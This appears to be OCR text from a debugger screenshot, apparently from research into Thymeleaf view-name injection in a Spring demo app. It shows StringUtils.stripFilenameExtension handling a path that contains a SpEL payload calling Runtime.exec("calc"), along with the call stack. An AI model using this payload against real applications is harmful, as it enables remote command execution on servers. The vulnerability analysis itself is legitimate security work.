 no usages
345 @ public static String stripFilenameExtension(String path) { path: "demo6/__${T (java.lang.Runtime).getRuntime().exec("calc")}__::"
346 int extIndex = path.lastIndexOf( ch: 46); extIndex: 44
347 if (extIndex == -1) {
348 return path;
349 } else {
350 int folderIndex = path.lastIndexOf( str: "/"); folderIndex: 5
351 return folderIndex > extIndex ? path : path.substring(0, extIndex); path: "demo6/__${T (java.lang.Runtime).getRuntime().exec("calc")}__::"
352 }
353 }
354
no usages
355 @ public static String applyRelativePath(String path, String relativePath) {
Debug: ThymeleafDemoApplication
Debugger Console | Actuator
"http-nio-8081-exec-10"@6,867 in group "main": RUNNING
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
stripFilenameExtension:626, StringUtils (org.springframework.util)
transformPath:200, DefaultRequestToViewNameTranslator (org.springframework.web.servlet.view)
getViewName:179, DefaultRequestToViewNameTranslator (org.springframework.web.servlet.view)
getDefaultViewName:1415, DispatcherServlet (org.springframework.web.servlet)
applyDefaultViewName:1111, DispatcherServlet (org.springframework.web.servlet)
s static members of StringUtils
p path = "demo6/__${T (java.lang.Runtime).getRuntime().exec("calc")}__::"
01 extIndex = 44
01 folderIndex = 5